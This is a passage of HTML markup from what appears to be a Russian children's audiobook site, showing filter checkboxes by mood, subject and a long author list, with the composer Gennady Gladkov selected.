for="tag_11">Новогодние (0)</label> </span> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=grustnye-grigoriy_gladkov" title="Грустные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_9" > <label class="filters-item__label" for="tag_9">Грустные (1)</label> </div> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Про кого  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=pro_detej-grigoriy_gladkov" title="Про детей"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_12" > <label class="filters-item__label" for="tag_12">Про детей (2)</label> </div> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_13" disabled> <label class="filters-item__label" for="tag_13">Про Бабу Ягу (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_14" disabled> <label class="filters-item__label" for="tag_14">Про медведя (0)</label> </span> <div class="filters-item"> <a class="filters-item__link" href="/audioskazki?tags=pro_zajtsa-grigoriy_gladkov" title="Про зайца"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_15" > <label class="filters-item__label" for="tag_15">Про зайца (1)</label> </div> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_16" disabled> <label class="filters-item__label" for="tag_16">Про лису (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_17" disabled> <label class="filters-item__label" for="tag_17">Про волка (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_18" disabled> <label class="filters-item__label" for="tag_18">Про принцессу (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_19" disabled> <label class="filters-item__label" for="tag_19">Про царевну (0)</label> </span> <div class="filters-item-more" data-text-next="спрятать">показать ещё</div> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">По авторам  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_20" disabled> <label class="filters-item__label" for="tag_20">Братья Гримм (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_21" disabled> <label class="filters-item__label" for="tag_21">С. Я. Маршак (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_23" disabled> <label class="filters-item__label" for="tag_23">Г. Х. Андерсен (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_24" disabled> <label class="filters-item__label" for="tag_24">А. С. Пушкин (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_25" disabled> <label class="filters-item__label" for="tag_25">А. М. Волков (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_26" disabled> <label class="filters-item__label" for="tag_26">П. П. Бажов  (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_27" disabled> <label class="filters-item__label" for="tag_27">В. Ф. Одоевский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_28" disabled> <label class="filters-item__label" for="tag_28">Редьярд Киплинг (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_29" disabled> <label class="filters-item__label" for="tag_29">Корней Чуковский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_31" disabled> <label class="filters-item__label" for="tag_31">Лемони Сникет (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_33" disabled> <label class="filters-item__label" for="tag_33">Кир Булычёв (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_38" disabled> <label class="filters-item__label" for="tag_38">Владимир Сутеев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_40" disabled> <label class="filters-item__label" for="tag_40">Виктор Потиевский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_41" disabled> <label class="filters-item__label" for="tag_41">Всеволод Гаршин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_42" disabled> <label class="filters-item__label" for="tag_42">Николай Лесков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_43" disabled> <label class="filters-item__label" for="tag_43">В. И. Немирович-Данченко (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_44" disabled> <label class="filters-item__label" for="tag_44">Сергей Покровский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_46" disabled> <label class="filters-item__label" for="tag_46">Йозеф Лада (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_50" disabled> <label class="filters-item__label" for="tag_50">Сергей Михалков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_51" disabled> <label class="filters-item__label" for="tag_51">Ефим Честняков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_52" disabled> <label class="filters-item__label" for="tag_52">Джоэль Харрис (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_54" disabled> <label class="filters-item__label" for="tag_54">Любимые сказки Уолта Диснея (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_57" disabled> <label class="filters-item__label" for="tag_57">С. Т. Аксаков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_59" disabled> <label class="filters-item__label" for="tag_59">Петер Асбьёрнсен (0)</label> </span> <div class="filters-item filters-item-outer filters-item-hidden"> <a class="filters-item__link" href="/audioskazki" title="Геннадий Гладков"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_60" checked> <label class="filters-item__label" for="tag_60">Геннадий Гладков (5)</label> </div> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_64" disabled> <label class="filters-item__label" for="tag_64">А. А. Милн (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_65" disabled> <label class="filters-item__label" for="tag_65">А. Е. Курляндский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_95" disabled> <label class="filters-item__label" for="tag_95">Э. Р. Л. де Лабулэ (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_97" disabled> <label class="filters-item__label" for="tag_97">К. Д. Ушинский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_100" disabled> <label class="filters-item__label" for="tag_100">Шарль Перро (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_110" disabled> <label class="filters-item__label" for="tag_110">Д. Н. Мамин-Сибиряк (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_114" disabled> <label class="filters-item__label" for="tag_114">Вильгельм Гауф (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_120" disabled> <label class="filters-item__label" for="tag_120">Л. И. Лагин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_121" disabled> <label class="filters-item__label" for="tag_121">Антуан де Сент-Экзюпери (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_122" disabled> <label class="filters-item__label" for="tag_122">Р. Л. Стивенсон (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_123" disabled> <label class="filters-item__label" for="tag_123">Беатрис Поттер (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_124" disabled> <label class="filters-item__label" for="tag_124">Давид Самойлов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_127" disabled> <label class="filters-item__label" for="tag_127">Сельма Лагерлёф (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_129" disabled> <label class="filters-item__label" for="tag_129">И. А. Крылов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_133" disabled> <label class="filters-item__label" for="tag_133">Н. Г. Гарин-Михайловский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_136" disabled> <label class="filters-item__label" for="tag_136">В. В. Зотов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_139" disabled> <label class="filters-item__label" for="tag_139">Т. М. Белозёров (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_141" disabled> <label class="filters-item__label" for="tag_141">Кришан Чандар (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_142" disabled> <label class="filters-item__label" for="tag_142">Юрий Сотник (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_143" disabled> <label class="filters-item__label" for="tag_143">А. Х. Тамбиев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_145" disabled> <label class="filters-item__label" for="tag_145">З. Топелиус (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_147" disabled> <label class="filters-item__label" for="tag_147">В. Шишакин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_149" disabled> <label class="filters-item__label" for="tag_149">Дмитрий Емец (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_150" disabled> <label class="filters-item__label" for="tag_150">Дональд Биссет (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_151" disabled> <label class="filters-item__label" for="tag_151">Э. Н. Успенский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_152" disabled> <label class="filters-item__label" for="tag_152">Э. Э. Мошковская (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_153" disabled> <label class="filters-item__label" for="tag_153">В. Г. Фере (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_154" disabled> <label class="filters-item__label" for="tag_154">И. Т. Бурсов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_155" disabled> <label class="filters-item__label" for="tag_155">Кристиан Пино (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_159" disabled> <label class="filters-item__label" for="tag_159">Энид Блайтон (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_160" disabled> <label class="filters-item__label" for="tag_160">Э. Т. А. Гофман (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_161" disabled> <label class="filters-item__label" for="tag_161">Е. Тринова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_165" disabled> <label class="filters-item__label" for="tag_165">А. К. Дитрих (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_166" disabled> <label class="filters-item__label" for="tag_166">А. И. Введенский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_167" disabled> <label class="filters-item__label" for="tag_167">В. В. Бианки (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_168" disabled> <label class="filters-item__label" for="tag_168">Ф. Л. Шапиро (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_170" disabled> <label class="filters-item__label" for="tag_170">Е. Жуковская (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_172" disabled> <label class="filters-item__label" for="tag_172">Н. Н. Носов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_174" disabled> <label class="filters-item__label" for="tag_174">Виктор Гюго (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_176" disabled> <label class="filters-item__label" for="tag_176">А. Н. Рыбаков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_177" disabled> <label class="filters-item__label" for="tag_177">В. А. Лёвшин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_178" disabled> <label class="filters-item__label" for="tag_178">Ж. М. Лепренс де Бомон (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_179" disabled> <label class="filters-item__label" for="tag_179">С. Г. Козлов (0)</label> </span> <div class="filters-item filters-item-outer filters-item-hidden"> <a class="filters-item__link" href="/audioskazki?tags=grigoriy_gladkov-yu_ya_yakovlev" title="Ю. Я. Яковлев"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_180" > <label class="filters-item__label" for="tag_180">Ю. Я. Яковлев (1)</label> </div> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_181" disabled> <label class="filters-item__label" for="tag_181">Орасио Кирога (0)</label> </span> <div class="filters-item filters-item-outer filters-item-hidden"> <a class="filters-item__link" href="/audioskazki?tags=grigoriy_gladkov-m_sadovskiy" title="М. Р. Садовский"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_182" > <label class="filters-item__label" for="tag_182">М. Р. Садовский (1)</label> </div> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_183" disabled> <label class="filters-item__label" for="tag_183">В. В. Медведев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_184" disabled> <label class="filters-item__label" for="tag_184">С. Л. Прокофьева (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_186" disabled> <label class="filters-item__label" for="tag_186">Лион Измайлов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_187" disabled> <label class="filters-item__label" for="tag_187">Отфрид Пройслер (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_188" disabled> <label class="filters-item__label" for="tag_188">Д. Н. Норин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_190" disabled> <label class="filters-item__label" for="tag_190">Я. А. Сегель (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_191" disabled> <label class="filters-item__label" for="tag_191">А. П. Гайдар (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_192" disabled> <label class="filters-item__label" for="tag_192">Энн Хогарт (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_193" disabled> <label class="filters-item__label" for="tag_193">Е. И. Чарушин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_194" disabled> <label class="filters-item__label" for="tag_194">Н. И. Сладков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_196" disabled> <label class="filters-item__label" for="tag_196">Л. Лягут (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_197" disabled> <label class="filters-item__label" for="tag_197">Д. К. Демирчян (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_199" disabled> <label class="filters-item__label" for="tag_199">Октав Панку-Яш (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_201" disabled> <label class="filters-item__label" for="tag_201">Иржи Волькер (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_202" disabled> <label class="filters-item__label" for="tag_202">Дьердь Шош (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_204" disabled> <label class="filters-item__label" for="tag_204">В. П. Катаев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_205" disabled> <label class="filters-item__label" for="tag_205">Н. Космин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_206" disabled> <label class="filters-item__label" for="tag_206">Л. Л. Яхнин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_210" disabled> <label class="filters-item__label" for="tag_210">С. М. Шатров (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_212" disabled> <label class="filters-item__label" for="tag_212">С. Г. Розанов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_213" disabled> <label class="filters-item__label" for="tag_213">Вольт Суслов  (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_216" disabled> <label class="filters-item__label" for="tag_216">Максим Горький (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_217" disabled> <label class="filters-item__label" for="tag_217">Лесли Риис (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_218" disabled> <label class="filters-item__label" for="tag_218">Ганс Фаллада (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_223" disabled> <label class="filters-item__label" for="tag_223">Б. П. Карамышев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_225" disabled> <label class="filters-item__label" for="tag_225">А. К. Толстой (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_227" disabled> <label class="filters-item__label" for="tag_227">Г. П. Виеру (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_228" disabled> <label class="filters-item__label" for="tag_228">Чарльз Диккенс (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_229" disabled> <label class="filters-item__label" for="tag_229">В. Галкин (0)</label> </span> <div class="filters-item filters-item-outer filters-item-hidden"> <a class="filters-item__link" href="/audioskazki?tags=grigoriy_gladkov-boris_zahoder" title="Борис Заходер"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_230" > <label class="filters-item__label" for="tag_230">Борис Заходер (1)</label> </div> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_232" disabled> <label class="filters-item__label" for="tag_232">Карел Чапек (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_234" disabled> <label class="filters-item__label" for="tag_234">Панчо Панчев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_235" disabled> <label class="filters-item__label" for="tag_235">Г. Орлова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_240" disabled> <label class="filters-item__label" for="tag_240">И. И. Кашежева (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_241" disabled> <label class="filters-item__label" for="tag_241">А. П. Платонов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_242" disabled> <label class="filters-item__label" for="tag_242">М. М. Пришвин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_245" disabled> <label class="filters-item__label" for="tag_245">М. И. Красев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_246" disabled> <label class="filters-item__label" for="tag_246">Е. Б. Борисова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_247" disabled> <label class="filters-item__label" for="tag_247">В. П. Крапивин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_248" disabled> <label class="filters-item__label" for="tag_248">С. С. Важов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_249" disabled> <label class="filters-item__label" for="tag_249">Джеймс Крюс (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_250" disabled> <label class="filters-item__label" for="tag_250">А. И. Шаров (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_260" disabled> <label class="filters-item__label" for="tag_260">М. Д. Яснов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_261" disabled> <label class="filters-item__label" for="tag_261">О. О. Дриз (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_270" disabled> <label class="filters-item__label" for="tag_270">Б. В. Шергин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_278" disabled> <label class="filters-item__label" for="tag_278">А. Н. Толстой (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_283" disabled> <label class="filters-item__label" for="tag_283">Феликс Зальтен (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_288" disabled> <label class="filters-item__label" for="tag_288">Льюис Кэрролл (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_290" disabled> <label class="filters-item__label" for="tag_290">А. А. Усачёв (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_292" disabled> <label class="filters-item__label" for="tag_292">Памела Трэверс (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_294" disabled> <label class="filters-item__label" for="tag_294">Генри Лонгфелло (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_297" disabled> <label class="filters-item__label" for="tag_297">А. С. Некрасов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_300" disabled> <label class="filters-item__label" for="tag_300">Григорий Остер (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_309" disabled> <label class="filters-item__label" for="tag_309">Вениамин Каверин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_312" disabled> <label class="filters-item__label" for="tag_312">Оскар Уайльд (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_315" disabled> <label class="filters-item__label" for="tag_315">Астрид Линдгрен (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_316" disabled> <label class="filters-item__label" for="tag_316">Марк Твен (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_317" disabled> <label class="filters-item__label" for="tag_317">Е. Л. Шварц  (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_320" disabled> <label class="filters-item__label" for="tag_320">Илья Литвак (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_337" disabled> <label class="filters-item__label" for="tag_337">Джеймс Мэтью Барри (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_341" disabled> <label class="filters-item__label" for="tag_341">Рудольф Э. Распе (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_343" disabled> <label class="filters-item__label" for="tag_343">Юрий Коваль (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_346" disabled> <label class="filters-item__label" for="tag_346">Джанни Родари (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_350" disabled> <label class="filters-item__label" for="tag_350">В. И. Даль (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_351" disabled> <label class="filters-item__label" for="tag_351">А. И. Хайт (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" 